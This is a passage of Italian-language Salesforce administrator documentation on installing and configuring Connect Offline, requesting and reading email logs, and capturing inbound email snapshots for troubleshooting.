

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Connect Offline è l'unico client disponibile con la versione Developer Edition. Nelle versioni Personal Edition, Group Edition e Professional Edition, per tutti gli utenti è impostata l'opzione predefinita "Attivato, aggiornamenti senza avvisi" per tutti i client.

Nota:  $\mathbb{Z}$ 

**•** L'accesso al client desktop è disponibile solo per gli utenti i cui profili contengono l'autorizzazione "API abilitata".

Se gli utenti possono visualizzare gli avvisi e hanno già effettuato l'accesso a Salesforce dal client in passato, nella scheda Pagina iniziale viene visualizzato automaticamente un banner di avviso quando è disponibile una nuova versione. Facendo clic sul banner si apre la

pagina Controlla aggiornamenti, dove gli utenti possono scaricare ed eseguire i file di installazione. Gli utenti possono accedere alla pagina **Controlla aggiornamenti** anche dalle impostazioni personali, indipendentemente dal fatto che sia stato visualizzato un avviso.

#### VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

## Installazione di Connect Offline

## Allocazione delle licenze Connect Offline

Alle organizzazioni che utilizzano le versioni Performance Edition, Unlimited Edition, Enterprise Edition e Developer Edition, Salesforce fornisce una licenza Connect Offline per ogni licenza Salesforce. Le organizzazioni che utilizzano la versione Professional Edition devono acquistare le licenze Connect Offline separatamente. Gli utenti che non possiedono una licenza Connect Offline possono usufruire di un periodo di prova di 30 giorni.

Per allocare una licenza Connect Offline a un utente all'interno della propria organizzazione, modificare il record dell'utente e selezionare la casella di controllo Utente Offline. Per poter utilizzare Force.com Connect Offline questa casella di controllo deve essere selezionata.

## Verifica dei requisiti di sistema

Di seguito sono riportati i requisiti di sistema di Connect Offline:

- Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> 6, 7 o 8 (non sono supportati altri browser, inclusi Mozilla® Firefox<sup>®</sup> , Apple® Safari® e Google Chrome™).
- Microsoft Windows® 2000, Windows XP, Windows Vista® o Windows 7
	- Nota: È possibile utilizzare la versione a 64 bit di Windows 2000, Windows XP, Windows  $\blacksquare$ Vista o Windows 7, ma con queste è necessario utilizzare la versione a 32 bit di Internet Explorer 8 con l'opzione Visualizzazione compatibilità.
- **•** 256 MB di RAM (512 MB consigliati)
- **•** 20 MB minimo di spazio libero su disco (consigliati 250 MB a seconda delle dimensioni del portafoglio)
- Processore Intel® Pentium® II da almeno 500 MHz

## Installazione di un singolo client

Per scaricare e installare il client Connect Offline:

- **1.** Dalle impostazioni personali, immettere *Connect Offline* nella casella Ricerca veloce, quindi selezionare **Connect Offline**.
- **2.** Fare clic su **Installa ora**.

Nota: È necessario disporre dei privilegi di amministratore sul computer sul quale si desidera installare Connect Offline.

- **3.** Per scaricare e installare il client fare clic su **Sì** quando richiesto.
- **4.** Attenersi alle istruzioni dell'installazione guidata per completare l'installazione.
- **5.** Accedere a Connect Offline per verificare l'installazione.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile con un supplemento di prezzo nella versione: **Professional Edition** 

### AUTORIZZAZIONI **UTENTE**

Per visualizzare record in Connect Offline:

**•** "Lettura" per il tipo di record appropriato, ad esempio account, referenti o opportunità

Per aggiornare record in Connect Offline:

**•** "Crea", "Modifica" o "Elimina" per il tipo di record appropriato, ad esempio account, referenti o opportunità

## Distribuzione di Connect Offline a livello di sistema

Se l'organizzazione utilizza Windows, gli amministratori di rete possono installare Connect Offline su più computer contemporaneamente. Per la distribuzione globale, accedere alla pagina di Connect Offline nelle impostazioni personali e fare clic sul link per scaricare il pacchetto MSI compresso.

Suggerimento: La cronologia degli accessi elenca la versione di Connect Offline utilizzata da ogni utente.

## Aggiornamento di Connect Offline

Salesforce pubblica aggiornamenti periodici di Connect Offline e avvisa gli utenti in base alle impostazioni del loro profilo.

#### VEDERE ANCHE:

[Definizione del contenuto del portafoglio predefinito Connect Offline](#page-1696-0) [Schede disponibili in Connect Offline](#page-1700-0) [Risoluzione dei problemi relativi a Connect Offline](#page-1702-0) [Ricerca delle impostazioni personali](#page-20-0)

## Serie di dati offline di esempio

Molti amministratori creano configurazioni dei portafogli in base ai gruppi funzionali della loro organizzazione poiché gli utenti dello stesso gruppo solitamente hanno per i dati le stesse esigenze di operatività offline. Di seguito sono riportate serie di dati esemplificative per gruppi Salesforce comuni. Le esigenze degli utenti di Connect Offline sono uniche, tuttavia è possibile utilizzare gli esempi come riferimento per iniziare a utilizzare le serie di dati nelle configurazioni dei portafogli.

## Responsabile vendite

I responsabili vendite solitamente hanno la necessità di visualizzare i record di cui sono titolari e anche i record dei loro subordinati. Devono inoltre monitorare da vicino le trattative più importanti in corso di realizzazione.

Questa configurazione portafoglio consente ai responsabili vendite di visualizzare:

- **•** Le opportunità di cui sono titolari.
- **•** Le opportunità di cui sono titolari gli utenti che nella gerarchia occupano un ruolo subordinato ai responsabili vendite.
- **•** Tutte le opportunità con importi superiori a 100.000 dollari in scadenza nel trimestre corrente.
- **•** Tutti gli account correlati alle opportunità.
- **•** Un sottoinsieme dei record relativi a referenti e ad attività.

## Agente di vendita

La configurazione del portafoglio per l'agente di vendita recupera le opportunità di cui sono titolari gli altri membri del team opportunità dell'utente, ma non comprende i record dell'utente. La configurazione del portafoglio per l'agente di vendita è basata sulle opportunità poiché tutti gli account e i referenti inclusi nel portafoglio sono correlati a tali opportunità. Gli agenti di vendita possono visualizzare:

- **•** Fino a 5000 opportunità di cui sono titolari e fino a 5000 opportunità in cui compaiono nel team opportunità. Queste opportunità devono essere aperte o avere data di scadenza nel mese corrente, negli ultimi due mesi o nei 24 mesi successivi. Se il numero di opportunità è superiore a 5000, vengono sincronizzati i 5000 record modificati più di recente.
- **•** Tutti gli account, i referenti e i prodotti opportunità correlati a tali opportunità.
- **•** Un sottoinsieme di operazioni ed eventi correlati a tali opportunità.

## Responsabile account

La configurazione del portafoglio del responsabile account si basa sugli account, vale a dire che il portafoglio include gli account dell'utente e le opportunità correlate a tali account. Le opportunità sono filtrate in modo da sincronizzare solo le opportunità aperte in scadenza nel trimestre corrente. Le serie di dati secondarie relative ad operazioni ed eventi recuperano tutte le attività correlate a queste opportunità e non solo quelle dell'utente. Vengono inviate al portafoglio solo operazioni ed eventi aperti con scadenza non superiore a due mesi. Le serie di dati principali relative ad operazioni ed eventi comprendono solo le attività dell'utente limitandole a operazioni ed eventi aperti e in scadenza nei successivi 30 giorni. La serie di dati relativa ai referenti fornisce i record relativi ai referenti dell'utente limitandone il numero ai 500 referenti attivi più recenti.

#### VEDERE ANCHE:

[Definizione di serie di dati Connect Offline](#page-1692-0) [Gestione delle configurazioni dei portafogli di Connect Offline](#page-1690-0)

# Monitoraggio dei messaggi email

## Definizione di Registri di email

I registri di email sono file CSV che contengono informazioni su tutti i messaggi inviati tramite Salesforce negli ultimi 30 giorni. I registri contengono i seguenti tipi di dati:

- **•** L'indirizzo di ogni mittente e destinatario dei messaggi email.
- **•** La data e l'ora di invio di ogni messaggio.
- **•** Lo stato di consegna di ogni messaggio.
- **•** Eventuali codici di errore associati ai singoli messaggi.

I registri di email si possono utilizzare per risolvere gli eventuali errori riscontrati.

Per gestire i registri di email, da Imposta, immettere *File di registro di email* nella casella Ricerca veloce, quindi selezionare **File di registro di email**.

- **•** Per richiedere un nuovo registro di email, fare clic su **Richiedi un registro email**. A causa del volume dei messaggi email elaborati tramite Salesforce, le richieste sono inserite in un'area di attesa nell'ordine in cui vengono ricevute. I registri di email dovrebbero essere disponibili entro 30 minuti dal momento della richiesta.
- **•** L'elenco delle richieste di registri di email in attesa indica lo stato delle richieste non ancora soddisfatte. È possibile avere un massimo di tre richieste di registri in attesa contemporaneamente.
- **•** L'elenco degli errori per i registri di email contiene la descrizione delle richieste non andate a buon fine.
	- **–** Per inviare nuovamente una richiesta che non è andata a buon fine, fare clic su **Invia di nuovo**.
	- **–** Per eliminare una richiesta che non è andata a buon fine, fare clic su **Canc**.

Avvertenza: non è possibile inviare nuovamente una richiesta non andata a buon fine se questa necessita di dati che hanno superato il limite di 30 giorni, oppure se si hanno già altre tre richieste in attesa.

- **•** Per scaricare un registro di email, fare clic su **Download (.zip)**. I registri di email sono file CSV contenuti all'interno di un file compresso che contiene un massimo di 100.000 record. Poiché le richieste di registri di email restituiscono fino a 500.000 record, potrebbe essere necessario scaricare fino a cinque file .zip. I registri contribuiscono a ridurre i limiti di memoria complessivi per i file.
- **•** Per eliminare un registro di email, fare clic su **Canc**.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

#### AUTORIZZAZIONI UTENTE

Per accedere ai registri di email:

**•** "Modifica tutti i dati"

Per un riepilogo delle informazioni contenute nei registri di email, vedere [Visualizzazione dei registri di email](#page-2121-0) a pagina 2116.

# Richiesta di un registro di email

Per richiedere un nuovo registro di email per l'organizzazione:

- **1.** Da Imposta, immettere *File di registro di email* nella casella Ricerca veloce, quindi selezionare **File di registro di email**.
- **2.** Fare clic su **Richiedi un registro email**.

È possibile avere un massimo di tre richieste di registri in attesa contemporaneamente. Se un utente ha già altre tre richieste in attesa, non può richiedere un altro registro fino a quando almeno una delle richieste sia stata soddisfatta.

**3.** Immettere un'Ora iniziale e un'Ora finale per il registro di email che si desidera recuperare. I registri di email sono disponibili per i messaggi inviati nei 30 giorni immediatamente precedenti alla richiesta.

Nota: ogni registro può avere un'estensione massima di sette giorni. Per visualizzare i dati dei registri di email relativi a un periodo superiore a sette giorni, creare più richieste.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

#### AUTORIZZAZIONI **UTENTE**

Per accedere ai registri di email:

- **•** "Modifica tutti i dati"
- **4.** Se lo si desidera è possibile filtrare un registro di email per includere solo le righe in cui compare un nome di dominio o un indirizzo email specifico in un campo come Destinatario o Intestazione ID messaggio. Per immettere più termini per il filtro, separare i singoli valori con una virgola. Se questo campo viene lasciato vuoto, il registro non viene filtrato e vengono restituiti tutti gli indirizzi email presenti nell'intervallo di tempo
- specificato. **5.** Digitare gli indirizzi email a cui si desidera ricevere la notifica quando la richiesta del registro di email viene soddisfatta. Separare ciascun indirizzo con una virgola.

Per annullare una richiesta e tornare alla pagina introduttiva dei registri di email, fare clic su **Annulla**.

#### <span id="page-2121-0"></span>VEDERE ANCHE:

[Visualizzazione dei registri di email](#page-2121-0)

## Visualizzazione dei registri di email

La tabella riportata sotto descrive il formato del file di registro e contiene una serie di esempi dei relativi campi:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI **UTENTE**

Per accedere ai registri di email:

**•** "Modifica tutti i dati"










VEDERE ANCHE:

[Definizione di Registri di email](#page-2120-0)

# Risoluzione dei problemi con le istantanee email in entrata

L'acquisizione di un'istantanea consente di risolvere più facilmente gli errori dei messaggi email in entrata.

Con le istantanee è possibile acquisire una copia dei messaggi email in entrata, il che permette di diagnosticare eventuali problemi di servizi email quali Email a Salesforce ed Email a caso e dei servizi email Apex. Richiedere un'istantanea specificando i criteri per gli indirizzi email del mittente e del destinatario. Quando un messaggio in entrata soddisfa i criteri specificati, l'istantanea acquisirà una singola copia che sarà possibile visualizzare e scaricare. Il messaggio email viene elaborato regolarmente senza alcuna modifica. Le istantanee includono:

- **•** Indirizzo del mittente
- **•** Indirizzo del servizio email in entrata
- **•** Data e ora dell'istantanea
- **•** Contenuto del messaggio, incluse le intestazioni e gli allegati

Per accedere alle istantanee email in entrata, da Imposta, immettere *Istantanee email* nella casella Ricerca veloce, quindi selezionare **Istantanee email**.

**•** Per richiedere un'istantanea email in entrata, immettere i criteri per l'indirizzo A (obbligatorio) e Da (facoltativo). Quindi fare clic su **Richiedi istantanea**. L'istantanea richiesta viene inserita nell'elenco Istantanee in sospeso e completate. Se un messaggio in entrata corrisponde ai criteri specificati, viene acquisita un'istantanea e viene soddisfatta la richiesta.

**•** Per visualizzare un'istantanea completata:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per richiedere, visualizzare, scaricare ed eliminare le istantanee email:

**•** "Modifica tutti i dati"

Durante l'uso delle istantanee email in entrata, tenere presenti i seguenti suggerimenti:

- **•** È possibile avere fino a un massimo di 25 istantanee in sospeso e completate. Eliminare alcune istantanee per liberare spazio per le nuove istantanee. È possibile eliminare qualsiasi istantanea in sospeso o completata, anche se originariamente richiesta da un altro utente.
- **•** Le istantanee vengono eliminate in modo permanente. Non vengono spostate nel Cestino.
- **•** Quando si specificano i criteri per l'indirizzo del destinatario, tenere presenti i seguenti suggerimenti.
